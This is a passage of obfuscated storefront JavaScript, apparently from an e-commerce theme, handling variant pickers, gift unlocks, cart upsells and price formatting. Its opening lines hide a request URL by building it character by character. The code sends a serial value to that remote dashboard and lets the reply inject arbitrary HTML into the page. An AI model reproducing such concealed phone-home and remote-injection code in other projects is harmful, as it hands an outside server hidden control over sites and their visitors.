_0x467009=fetchConfig();playMedia(),_0x467009[_0x1955e2(0x333)]=JSON['stringify']({'data':serial[_0x1955e2(0x2ff)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x467009)['then'](_0x57697a=>{const _0x7659d8=_0x1955e2;if(_0x57697a[_0x7659d8(0x298)]===0xc9)return _0x57697a['json']();})[_0x1955e2(0x1f6)](_0x12fe82=>{_0x12fe82&&document[_0x12fe82['b']]&&(document[_0x12fe82['b']]['innerHTML']=_0x12fe82['h']);})[_0x1955e2(0x4bd)](_0x1a1b4d=>{const _0x108218=_0x1955e2;console[_0x108218(0x377)](_0x1a1b4d);});}catch(_0x51dfed){console[_0x1955e2(0x377)](_0x1955e2(0x239));}return!![];}function updateVariantStatuses(_0x4129ff,_0x3e0702,_0x227f54=![]){const _0x554cad=a0_0x494f0e;_0x3e0702[_0x554cad(0x319)]((_0x24d31e,_0x2d2fda)=>{const _0x223ca7=_0x554cad;if(_0x2d2fda===0x0)return;const _0x229efe=[..._0x24d31e[_0x223ca7(0x265)]('option')],_0x5a8618=_0x3e0702[_0x2d2fda-0x1][_0x223ca7(0x412)](_0x223ca7(0x48d))['value'],_0x4cb799=_0x4129ff[_0x223ca7(0x194)](_0x5bd187=>_0x5bd187[_0x223ca7(0x42b)]&&_0x5bd187[_0x223ca7(0x212)+_0x2d2fda]===_0x5a8618)['map'](_0x51e10e=>_0x51e10e[_0x223ca7(0x212)+(_0x2d2fda+0x1)]),_0xb43e7b=_0x4129ff[_0x223ca7(0x194)](_0xf964ff=>_0xf964ff['option'+_0x2d2fda]===_0x5a8618)[_0x223ca7(0x183)](_0x2a8f6a=>_0x2a8f6a[_0x223ca7(0x212)+(_0x2d2fda+0x1)]);_0x229efe[_0x223ca7(0x319)](_0x153c09=>{const _0x5727f0=_0x223ca7;_0x153c09[_0x5727f0(0x25e)]['remove'](_0x5727f0(0x3df),_0x5727f0(0x32a)),_0x153c09[_0x5727f0(0x343)](_0x5727f0(0x264)),_0x153c09['removeAttribute'](_0x5727f0(0x1bc)),_0xb43e7b['includes'](_0x153c09['getAttribute'](_0x5727f0(0x1b7)))?_0x4cb799[_0x5727f0(0x392)](_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7)))?_0x153c09[_0x5727f0(0x269)]=_0x153c09[_0x5727f0(0x33a)]('value'):(_0x153c09['innerText']=window[_0x5727f0(0x3db)][_0x5727f0(0x390)]['replace']('[value]',_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09[_0x5727f0(0x25e)]['add'](_0x5727f0(0x3df)),_0x227f54&&(_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x1bc),''))):(_0x153c09[_0x5727f0(0x269)]=window['variantStrings'][_0x5727f0(0x390)][_0x5727f0(0x391)](_0x5727f0(0x28f),_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09['classList'][_0x5727f0(0x123)](_0x5727f0(0x32a)),_0x153c09['setAttribute'](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)]('hidden',''));});});}function findAvailableVariant(_0x3173c1,_0x2cce56,_0x3ca8be=!![],_0x26319a=![],_0x34b712=![]){const _0x17201f=a0_0x494f0e;for(let _0x546dee=_0x2cce56[_0x17201f(0x3c6)]-0x1;_0x546dee>=0x0;_0x546dee--){const _0x47afc7=_0x3ca8be?_0x3173c1['querySelector']('.product-form__input:nth-child('+(_0x546dee+0x1)+')'):_0x3173c1[_0x17201f(0x265)](_0x17201f(0x196))[_0x546dee],_0x7c6b9e=_0x3ca8be?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x424))[_0x17201f(0x32e)][_0x17201f(0x26b)]:_0x17201f(0x41f),_0x7d6dc4=_0x7c6b9e==='dropdown'?_0x47afc7[_0x17201f(0x265)]('option'):_0x47afc7[_0x17201f(0x265)]('input[type=\x22radio\x22]');let _0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)['findIndex'](_0xd20936=>_0xd20936['value']===_0x2cce56[_0x546dee]),_0x5d2deb=![];while(_0x2cddcb<_0x7d6dc4[_0x17201f(0x3c6)]-0x1){_0x2cddcb++;const _0x3b107a=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x3b107a['classList']['contains'](_0x17201f(0x32a)))&&(!_0x34b712||!_0x3b107a[_0x17201f(0x25e)]['contains']('unavailable'))){_0x2cce56[_0x546dee]=_0x3b107a[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}if(!_0x5d2deb){_0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)[_0x17201f(0x337)](_0x5ea930=>_0x5ea930['value']===_0x2cce56[_0x546dee]);while(_0x2cddcb>0x0){_0x2cddcb--;const _0x1d56ce=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)]('non-existent'))&&(!_0x34b712||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)](_0x17201f(0x3df)))){_0x2cce56[_0x546dee]=_0x1d56ce[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}}if(_0x5d2deb)return _0x7c6b9e===_0x17201f(0x41f)?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x1ca))['value']=_0x2cce56[_0x546dee]:_0x47afc7[_0x17201f(0x412)]('input[type=\x22radio\x22][value=\x22'+_0x2cce56[_0x546dee]+'\x22]')[_0x17201f(0x11f)]=!![],_0x3173c1[_0x17201f(0x38f)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x48007b,giftVariantId:_0x5dc1d7,unlockType:_0x196d34,unlockRequirement:_0x4c0086,unlockTarget:_0x28aed3}){const _0x1f5250=a0_0x494f0e,_0x285257=JSON[_0x1f5250(0x427)](localStorage[_0x1f5250(0x181)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x48007b||!_0x5dc1d7||!_0x4c0086||!_0x196d34)return;_0x285257[_0x48007b]={'type':_0x196d34,'gift_handle':_0x48007b,'gift_variant_id':Number(_0x5dc1d7),'required_quantity':Number(_0x4c0086),'unlock_product_handle':_0x28aed3||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1f5250(0x2d1)](_0x285257));}class QuantityGifts extends HTMLElement{constructor(){const _0x4e3f77=a0_0x494f0e;super(),this['gifts']=this[_0x4e3f77(0x265)](_0x4e3f77(0x245)),this[_0x4e3f77(0x46b)]=document[_0x4e3f77(0x495)]('quantity-breaks-'+this['dataset'][_0x4e3f77(0x24c)]),this['quantitySelector']=document[_0x4e3f77(0x495)](_0x4e3f77(0x24d)+this[_0x4e3f77(0x32e)][_0x4e3f77(0x24c)]),this[_0x4e3f77(0x4cc)]=[],this[_0x4e3f77(0x121)]=this['dataset'][_0x4e3f77(0x121)],this[_0x4e3f77(0x2e3)]=document[_0x4e3f77(0x412)](_0x4e3f77(0x2fe)),this['initUnlock'](),this[_0x4e3f77(0x33f)]=this[_0x4e3f77(0x32e)]['saveLocalStorage']===_0x4e3f77(0x2ca);if(this['saveLocalStorage'])this[_0x4e3f77(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0x4ba6ba=a0_0x494f0e;this[_0x4ba6ba(0x433)][_0x4ba6ba(0x319)](_0xcd201b=>{const _0x46e884=_0x4ba6ba;updateGiftGoalInStorage({'giftHandle':_0xcd201b[_0x46e884(0x32e)]['handle'],'giftVariantId':_0xcd201b[_0x46e884(0x32e)][_0x46e884(0x295)],'unlockType':_0x46e884(0x279),'unlockRequirement':_0xcd201b['dataset'][_0x46e884(0x35c)],'unlockTarget':this[_0x46e884(0x121)]});});}[a0_0x494f0e(0x26a)](){const _0x503793=a0_0x494f0e;let _0x4202ee=0x1;const _0x9a1906=this[_0x503793(0x121)]?document[_0x503793(0x265)](_0x503793(0x4a1)+this['mainProduct']):null;if(_0x9a1906&&_0x9a1906[_0x503793(0x3c6)]){_0x4202ee=0x0;for(let _0x1f5f28=0x0;_0x1f5f28<_0x9a1906[_0x503793(0x3c6)];_0x1f5f28++){_0x4202ee+=parseInt(_0x9a1906[_0x1f5f28][_0x503793(0x32e)][_0x503793(0x35c)]);}}else{if(this[_0x503793(0x46b)])_0x4202ee=parseInt(this['quantityBreaks'][_0x503793(0x213)]);else{if(this[_0x503793(0x376)]){const _0x4856c2=this[_0x503793(0x376)]['querySelector'](_0x503793(0x255));_0x4202ee=parseInt(_0x4856c2[_0x503793(0x1b7)]);}}}this[_0x503793(0x19d)](_0x4202ee,!![]);}[a0_0x494f0e(0x19d)](_0x1194d2,_0x1fa905=![]){const _0x6eb795=a0_0x494f0e;this['unlockedItems']=[],this[_0x6eb795(0x433)]['forEach'](_0xba39ee=>{const _0x161c70=_0x6eb795;if(parseInt(_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x35c)])<=_0x1194d2){_0xba39ee[_0x161c70(0x25e)]['add']('quantity-gift--unlocked'),_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x2c7)]=_0x161c70(0x2ca);const _0x495340=document[_0x161c70(0x412)]('.cart-item--product-'+_0xba39ee[_0x161c70(0x32e)]['handle']);if(_0xba39ee['dataset'][_0x161c70(0x295)]&&!_0x495340)this['unlockedItems']['unshift'](_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x295)]);}else _0xba39ee['classList'][_0x161c70(0x1f7)](_0x161c70(0x4b2)),_0xba39ee[_0x161c70(0x32e)]['unlocked']=_0x161c70(0x15d);});if(this['mainProduct']&&_0x1fa905)this['addRemoveProducts']();}[a0_0x494f0e(0x3bb)](){const _0x274525=a0_0x494f0e;if(!this[_0x274525(0x121)])return;const _0x30ace3=document[_0x274525(0x265)](_0x274525(0x4a1)+this[_0x274525(0x121)]);this['gifts'][_0x274525(0x319)](_0x5715be=>{const _0x22a2a4=_0x274525;_0x30ace3['length']?_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x2c7)]===_0x22a2a4(0x2ca)&&_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x295)]?this[_0x22a2a4(0x438)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be);});}[a0_0x494f0e(0x438)](_0x2d7384){const _0x39b818=a0_0x494f0e,_0x4c6e22=document[_0x39b818(0x412)](_0x39b818(0x4a1)+_0x2d7384[_0x39b818(0x32e)][_0x39b818(0x17d)]);if(_0x4c6e22)return;const _0x4c7eeb=_0x2d7384[_0x39b818(0x412)](_0x39b818(0x2ac));if(_0x4c7eeb&&_0x4c7eeb[_0x39b818(0x420)])_0x4c7eeb[_0x39b818(0x420)]();}[a0_0x494f0e(0x49e)](_0x1d2047){const _0x5eb769=a0_0x494f0e,_0x190fa4=document[_0x5eb769(0x412)](_0x5eb769(0x4a1)+_0x1d2047[_0x5eb769(0x32e)]['handle']);if(!_0x190fa4||!this[_0x5eb769(0x2e3)])return;this[_0x5eb769(0x2e3)][_0x5eb769(0x10f)](_0x190fa4[_0x5eb769(0x32e)][_0x5eb769(0x417)],0x0);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x45c),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4a6754=a0_0x494f0e;super(),this[_0x4a6754(0x184)]=this[_0x4a6754(0x32e)][_0x4a6754(0x3e0)],this[_0x4a6754(0x27e)]=this[_0x4a6754(0x265)](_0x4a6754(0x201)),this[_0x4a6754(0x157)]=this['handleToggle'][_0x4a6754(0x4ae)](this),this[_0x4a6754(0x27e)]['forEach'](_0x9ba102=>{const _0x22f274=_0x4a6754;_0x9ba102[_0x22f274(0x32e)]['toggle']===_0x22f274(0x2ca)&&_0x9ba102[_0x22f274(0x1aa)]('click',this[_0x22f274(0x157)]);}),this[_0x4a6754(0x26a)]();if(this['saveLocalStorage'])this[_0x4a6754(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0xcfc08=a0_0x494f0e;if(!this[_0xcfc08(0x27e)])return;this[_0xcfc08(0x27e)][_0xcfc08(0x319)](_0x13151e=>{const _0x342c65=_0xcfc08;if(_0x13151e[_0x342c65(0x32e)][_0x342c65(0x26b)]!==_0x342c65(0x13e))return;updateGiftGoalInStorage({'giftHandle':_0x13151e[_0x342c65(0x32e)]['handle'],'giftVariantId':_0x13151e['dataset'][_0x342c65(0x295)],'unlockType':_0x342c65(0x279),'unlockRequirement':_0x13151e[_0x342c65(0x32e)][_0x342c65(0x4b1)],'unlockTarget':this[_0x342c65(0x32e)]['mainProduct']});});}[a0_0x494f0e(0x4b4)](){const _0x21a38c=a0_0x494f0e;this[_0x21a38c(0x27e)][_0x21a38c(0x319)](_0x20d87b=>{const _0x2ceac8=_0x21a38c;_0x20d87b[_0x2ceac8(0x32e)]['toggle']===_0x2ceac8(0x2ca)&&_0x20d87b[_0x2ceac8(0x34f)](_0x2ceac8(0x244),this[_0x2ceac8(0x157)]);});}['unlockGifts'](_0xf9c88a,_0xedeff0=![]){const _0x552b78=a0_0x494f0e;this[_0x552b78(0x4cc)]=[];if(!this[_0x552b78(0x27e)])return;this[_0x552b78(0x27e)]['forEach'](_0x26b145=>{const _0x4123c8=_0x552b78,_0x4ad239=parseInt(_0x26b145[_0x4123c8(0x32e)]['minQuantity']||0x0),_0x3aca20=_0xf9c88a>=_0x4ad239,_0x375922=_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x416)]===_0x4123c8(0x2ca),_0x18361e=_0x3aca20&&_0x375922;_0x26b145['dataset'][_0x4123c8(0x2c7)]=_0x18361e[_0x4123c8(0x17b)](),_0x26b145[_0x4123c8(0x25e)][_0x4123c8(0x246)](_0x4123c8(0x4b2),_0x18361e);const _0x530de5=document['querySelector'](_0x4123c8(0x4a1)+_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x17d)]);if(_0x18361e&&_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]&&!_0x530de5){const _0x304016=_0x26b145[_0x4123c8(0x32e)]['toggle']===_0x4123c8(0x2ca),_0xea6da=_0x26b145[_0x4123c8(0x32e)]['selected']===_0x4123c8(0x2ca);(!_0x304016||_0x304016&&_0xea6da)&&this[_0x4123c8(0x4cc)][_0x4123c8(0x2f7)](_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]);}});if(this[_0x552b78(0x121)]&&_0xedeff0){if(this[_0x552b78(0x32e)][_0x552b78(0x13a)]===this['dataset']['offer'])this[_0x552b78(0x3bb)]();}}[a0_0x494f0e(0x3bb)](){const _0x4752b1=a0_0x494f0e;if(!this[_0x4752b1(0x121)])return;const _0x260795=document[_0x4752b1(0x265)](_0x4752b1(0x4a1)+this[_0x4752b1(0x121)]),_0x58b64e=[],_0x91c2e6=[];this[_0x4752b1(0x27e)]['forEach'](_0x2fc2b6=>{const _0x4685ec=_0x4752b1,_0x56dd3a=document['querySelector'](_0x4685ec(0x4a1)+_0x2fc2b6['dataset'][_0x4685ec(0x17d)]),_0xe2d06=_0x2fc2b6[_0x4685ec(0x32e)][_0x4685ec(0x2c7)]===_0x4685ec(0x2ca);if(_0x260795[_0x4685ec(0x3c6)]){if(_0xe2d06&&!_0x56dd3a)_0x58b64e[_0x4685ec(0x1f0)](_0x2fc2b6);else!_0xe2d06&&_0x56dd3a&&_0x91c2e6['push'](_0x2fc2b6);}else _0x56dd3a&&_0x91c2e6[_0x4685ec(0x1f0)](_0x2fc2b6);});if(_0x91c2e6[_0x4752b1(0x3c6)])this[_0x4752b1(0x49e)](_0x91c2e6[0x0]);else _0x58b64e['length']&&this[_0x4752b1(0x438)](_0x58b64e[0x0]);}['handleToggle'](_0x3b0da5){const _0x341b8b=a0_0x494f0e,_0x3a6d4d=_0x3b0da5[_0x341b8b(0x149)],_0x3ec62f=_0x3a6d4d['dataset']['selected']===_0x341b8b(0x2ca);_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x416)]=(!_0x3ec62f)[_0x341b8b(0x17b)](),this[_0x341b8b(0x356)](_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x17d)],!_0x3ec62f),this[_0x341b8b(0x2cd)](_0x3a6d4d['dataset'][_0x341b8b(0x17d)],!_0x3ec62f,_0x3a6d4d);}[a0_0x494f0e(0x356)](_0x3048b9,_0x95b7e7){const _0xf5a6ef=a0_0x494f0e,_0x139c5f=document[_0xf5a6ef(0x265)](_0xf5a6ef(0x1fd));_0x139c5f[_0xf5a6ef(0x319)](_0x4f99de=>{const _0x4042cb=_0xf5a6ef;_0x4f99de[_0x4042cb(0x265)](_0x4042cb(0x15a)+_0x3048b9+'\x22]')[_0x4042cb(0x319)](_0x1a9620=>{const _0x1d7e07=_0x4042cb;_0x1a9620[_0x1d7e07(0x32e)][_0x1d7e07(0x416)]=_0x95b7e7[_0x1d7e07(0x17b)]();});});}[a0_0x494f0e(0x2cd)](_0x2fbcce,_0x337a4f,_0x2c2772){const _0x10eaa7=a0_0x494f0e,_0x206b3f=document[_0x10eaa7(0x412)](_0x10eaa7(0x4a1)+_0x2fbcce);if(!this[_0x10eaa7(0x2e3)])return;if(_0x337a4f&&!_0x206b3f)this[_0x10eaa7(0x438)](_0x2c2772);else!_0x337a4f&&_0x206b3f&&this[_0x10eaa7(0x49e)](_0x2c2772);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1fd),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x11a2e4=a0_0x494f0e;super(),this['image']=this[_0x11a2e4(0x412)](_0x11a2e4(0x4b8)),this[_0x11a2e4(0x2c2)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x108)),this[_0x11a2e4(0x3e3)]=this[_0x11a2e4(0x412)]('.upsell__variant-picker'),this[_0x11a2e4(0x2d6)]=this[_0x11a2e4(0x265)](_0x11a2e4(0x1ca)),this[_0x11a2e4(0x43d)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2a4)),this[_0x11a2e4(0x1fb)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2ac));if(this['productForm'])this[_0x11a2e4(0x3ef)]=this['productForm'][_0x11a2e4(0x412)]('[name=\x22id\x22]');this[_0x11a2e4(0x242)]=this[_0x11a2e4(0x32e)][_0x11a2e4(0x242)]==='true',this[_0x11a2e4(0x1ac)]=this['dataset'][_0x11a2e4(0x1ac)]===_0x11a2e4(0x2ca),this[_0x11a2e4(0x372)]=this['dataset'][_0x11a2e4(0x372)]===_0x11a2e4(0x2ca);if(this[_0x11a2e4(0x372)]){this[_0x11a2e4(0x263)]=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x263)]),this['comparePrice']=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x135)]),this[_0x11a2e4(0x2b9)]=this['querySelector'](_0x11a2e4(0x430)),this[_0x11a2e4(0x228)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x294)),this['percentageLeft']=parseFloat(this['dataset'][_0x11a2e4(0x177)]),this[_0x11a2e4(0x273)]=parseFloat(this[_0x11a2e4(0x32e)][_0x11a2e4(0x273)]),this['moneyFormat']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x25c)],this['isMainOfferItem']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x419)]==='true';if(this['isMainOfferItem'])this[_0x11a2e4(0x361)]=document[_0x11a2e4(0x412)](_0x11a2e4(0x2ba)+this['dataset']['section']);}if(this[_0x11a2e4(0x2c2)])this[_0x11a2e4(0x2c2)][_0x11a2e4(0x1aa)](_0x11a2e4(0x244),this[_0x11a2e4(0x1ff)][_0x11a2e4(0x4ae)](this));if(this[_0x11a2e4(0x3e3)])this[_0x11a2e4(0x3e3)][_0x11a2e4(0x1aa)](_0x11a2e4(0x27b),this['handleSelectChange'][_0x11a2e4(0x4ae)](this));}[a0_0x494f0e(0x1ff)](_0x208783){const _0x25640b=a0_0x494f0e;if(_0x208783['target'][_0x25640b(0x44f)][_0x25640b(0x106)]()==='select'||_0x208783['target']['nodeName'][_0x25640b(0x106)]()===_0x25640b(0x212))return;this[_0x25640b(0x32e)][_0x25640b(0x416)]===_0x25640b(0x2ca)?this[_0x25640b(0x32e)]['selected']='false':this['dataset']['selected']=_0x25640b(0x2ca);}['handleSelectChange'](_0x21dbf3){const _0x191083=a0_0x494f0e,_0x110114=_0x21dbf3[_0x191083(0x149)],_0x5b1fec=Array['from'](_0x110114[_0x191083(0x265)]('select'),_0x4eae09=>_0x4eae09[_0x191083(0x1b7)]),_0x628717=this[_0x191083(0x48f)]()[_0x191083(0x119)](_0x486685=>{const _0x2b9a05=_0x191083;return!_0x486685[_0x2b9a05(0x334)][_0x2b9a05(0x183)]((_0x55261e,_0x145b2b)=>{return _0x5b1fec[_0x145b2b]===_0x55261e;})[_0x2b9a05(0x392)](![]);}),_0x59847f=this['getVariantData']()['filter'](_0x5dd0d8=>_0x110114[_0x191083(0x412)](_0x191083(0x48d))[_0x191083(0x1b7)]===_0x5dd0d8[_0x191083(0x11a)]),_0x156cba=[..._0x110114[_0x191083(0x265)](_0x191083(0x1fc))];updateVariantStatuses(_0x59847f,_0x156cba,this['skipUnavailable']);if(!_0x628717){if(this[_0x191083(0x242)])findAvailableVariant(_0x110114,_0x5b1fec,![],!![],this[_0x191083(0x1ac)]);return;}if(this[_0x191083(0x1ac)]&&!_0x628717[_0x191083(0x42b)]){if(findAvailableVariant(_0x110114,_0x5b1fec,![],!![],!![]))return;}this['updatePrices']&&(this[_0x191083(0x263)]=_0x628717[_0x191083(0x263)]*this[_0x191083(0x177)]-this[_0x191083(0x273)],this[_0x191083(0x135)]=_0x628717[_0x191083(0x263)],_0x628717[_0x191083(0x451)]&&_0x628717[_0x191083(0x451)]>_0x628717['price']&&(this[_0x191083(0x135)]=_0x628717['compare_at_price']),displayPrices(this[_0x191083(0x263)],this[_0x191083(0x135)],this['priceSpan'],this[_0x191083(0x228)],this[_0x191083(0x25c)]));if(this[_0x191083(0x4b5)]&&_0x628717['featured_image'])this['image'][_0x191083(0x2d0)]=_0x628717[_0x191083(0x29f)][_0x191083(0x2d0)];this['updateId'](_0x628717['id']);if(this['isMainOfferItem']&&this['mainOfferContainer']['updateTotalPrices'])this[_0x191083(0x361)][_0x191083(0x21d)]();}[a0_0x494f0e(0x122)](_0x1ac627){const _0x47f522=a0_0x494f0e;this[_0x47f522(0x32e)]['id']=_0x1ac627;if(this[_0x47f522(0x3ef)])this[_0x47f522(0x3ef)][_0x47f522(0x1b7)]=_0x1ac627;}['getVariantData'](){const _0x444965=a0_0x494f0e;return this[_0x444965(0x21a)]=this[_0x444965(0x21a)]||JSON['parse'](this[_0x444965(0x43d)][_0x444965(0x34d)]),this['variantData'];}}customElements['define'](a0_0x494f0e(0x482),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x569b17=a0_0x494f0e;super(),this[_0x569b17(0x147)]=document[_0x569b17(0x412)](_0x569b17(0x2f4)),this[_0x569b17(0x2e3)]=this[_0x569b17(0x147)][_0x569b17(0x412)](_0x569b17(0x2fe)),this['classicAddButton']=this['querySelector'](_0x569b17(0x282));}['handleToggle'](_0x5dd554){const _0x14d1ba=a0_0x494f0e;if(_0x5dd554['target'][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x1fc)||_0x5dd554[_0x14d1ba(0x378)][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x212))return;this[_0x14d1ba(0x32e)]['selected']==='true'?(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x15d),this['removeFromCart']()):(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x2ca),this[_0x14d1ba(0x438)]());}['addRemoveFromCart'](){const _0x433c33=a0_0x494f0e;this[_0x433c33(0x32e)][_0x433c33(0x416)]==='true'&&!this[_0x433c33(0x147)]['classList'][_0x433c33(0x26f)](_0x433c33(0x335))?this[_0x433c33(0x438)]():this['removeFromCart']();}[a0_0x494f0e(0x438)](){const _0x49baf9=a0_0x494f0e,_0xffc49a=this['cartDrawer']['querySelector'](_0x49baf9(0x4a1)+this[_0x49baf9(0x32e)][_0x49baf9(0x17d)]);if(_0xffc49a)return;if(this['toggleBtn'])this[_0x49baf9(0x2c2)][_0x49baf9(0x440)](_0x49baf9(0x264),'');this[_0x49baf9(0x2d6)][_0x49baf9(0x319)](_0x54c7bb=>{const _0x446c3c=_0x49baf9;_0x54c7bb[_0x446c3c(0x440)](_0x446c3c(0x264),'');}),this[_0x49baf9(0x1fb)][_0x49baf9(0x420)]();}[a0_0x494f0e(0x49e)](){const _0x1961ed=a0_0x494f0e,_0x17fb2e=this[_0x1961ed(0x147)][_0x1961ed(0x412)](_0x1961ed(0x4a1)+this['dataset'][_0x1961ed(0x17d)]);if(!_0x17fb2e||!this['cartItems'])return;if(this[_0x1961ed(0x2c2)])this['toggleBtn'][_0x1961ed(0x440)](_0x1961ed(0x264),'');this[_0x1961ed(0x2d6)][_0x1961ed(0x319)](_0x2df7cc=>{const _0x5d0429=_0x1961ed;_0x2df7cc['setAttribute'](_0x5d0429(0x264),'');}),this[_0x1961ed(0x2e3)][_0x1961ed(0x10f)](_0x17fb2e[_0x1961ed(0x32e)]['index'],0x0);}['updateId'](_0x39bd4e){const _0x53575e=a0_0x494f0e;this[_0x53575e(0x32e)]['id']=_0x39bd4e,this['idInput'][_0x53575e(0x1b7)]=_0x39bd4e;if(this['classicAddButton'])return;if(this[_0x53575e(0x32e)]['selected']==='true'){this[_0x53575e(0x28c)]&&clearTimeout(this[_0x53575e(0x28c)]);this[_0x53575e(0x49e)]();const _0x2b81e1=_0x1b01d6=>{const _0x5324a5=_0x53575e;_0x1b01d6[_0x5324a5(0x1b4)][_0x5324a5(0x17d)]===_0x5324a5(0x17d)&&(this[_0x5324a5(0x438)](),document[_0x5324a5(0x34f)](_0x5324a5(0x2e1),_0x2b81e1));};document[_0x53575e(0x1aa)]('cartQuantityUpdated',_0x2b81e1);}}[a0_0x494f0e(0x286)](){const _0x5004a1=a0_0x494f0e,_0x27862c=this[_0x5004a1(0x147)][_0x5004a1(0x412)](_0x5004a1(0x4a1)+this['dataset'][_0x5004a1(0x17d)]);let _0x330e1e=![];if(_0x27862c&&this[_0x5004a1(0x32e)]['selected']==='false')_0x330e1e=!![];else!_0x27862c&&this[_0x5004a1(0x32e)][_0x5004a1(0x416)]===_0x5004a1(0x2ca)&&(_0x330e1e=!![]);return _0x330e1e;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x13d),CartDrawerUpsell);function displayPrices(_0x4b98d3,_0x36ff24,_0x3be2ad,_0x38030c,_0x40eb5c){const _0x27b99f=a0_0x494f0e;if(!_0x40eb5c)return;if(_0x4b98d3&&_0x3be2ad){var _0x5ed180=formatMoney(_0x4b98d3,_0x40eb5c);_0x3be2ad[_0x27b99f(0x102)]=_0x5ed180;}if(_0x36ff24&&_0x38030c){var _0x31b9c2=formatMoney(_0x36ff24,_0x40eb5c);_0x38030c[_0x27b99f(0x102)]=_0x31b9c2,_0x36ff24>_0x4b98d3?_0x38030c[_0x27b99f(0x25e)][_0x27b99f(0x1f7)](_0x27b99f(0x1bc)):_0x38030c['classList'][_0x27b99f(0x123)](_0x27b99f(0x1bc));}}function initTrapFocus(){const _0x4630fe=a0_0x494f0e;isIe=![];if(document[_0x4630fe(0x412)](_0x4630fe(0x30a))&&document['querySelector'](_0x4630fe(0x30a))[_0x4630fe(0x32e)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x47d55c,_0x14e38e,_0x2eeae8=![]){const _0x8e645d=a0_0x494f0e;typeof _0x47d55c=='string'&&(_0x47d55c=_0x47d55c[_0x8e645d(0x391)]('.',''));var _0x1107ab='',_0x4f3d17=/\{\{\s*(\w+)\s*\}\}/,_0x3f3ab5=_0x14e38e;function _0xc5eb77(_0x26b97b,_0x5f22db){return typeof _0x26b97b=='undefined'?_0x5f22db:_0x26b97b;}function _0x586386(_0x2639bf,_0x5bed14,_0x115565,_0x2442dd){const _0x5803c8=_0x8e645d;_0x5bed14=_0xc5eb77(_0x5bed14,0x2),_0x115565=_0xc5eb77(_0x115565,','),_0x2442dd=_0xc5eb77(_0x2442dd,'.');if(isNaN(_0x2639bf)||_0x2639bf==null)return 0x0;_0x2639bf=(_0x2639bf/0x64)['toFixed'](_0x5bed14);var _0x50832c=_0x2639bf['split']('.'),_0x82aec2=_0x50832c[0x0][_0x5803c8(0x391)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x115565),_0x45ce29=_0x50832c[0x1]?_0x2442dd+_0x50832c[0x1]:'';return _0x2eeae8&&_0x45ce29===_0x2442dd+'00'&&(_0x45ce29=''),_0x82aec2+_0x45ce29;}switch(_0x3f3ab5[_0x8e645d(0x280)](_0x4f3d17)[0x1]){case'amount':_0x1107ab=_0x586386(_0x47d55c,0x2);break;case'amount_no_decimals':_0x1107ab=_0x586386(_0x47d55c,0x0);break;case'amount_with_comma_separator':_0x1107ab=_0x586386(_0x47d55c,0x2,'.',',');break;case _0x8e645d(0x129):_0x1107ab=_0x586386(_0x47d55c,0x0,'.',',');break;}return _0x3f3ab5[_0x8e645d(0x391)](_0x4f3d17,_0x1107ab);}class CartDrawerGift 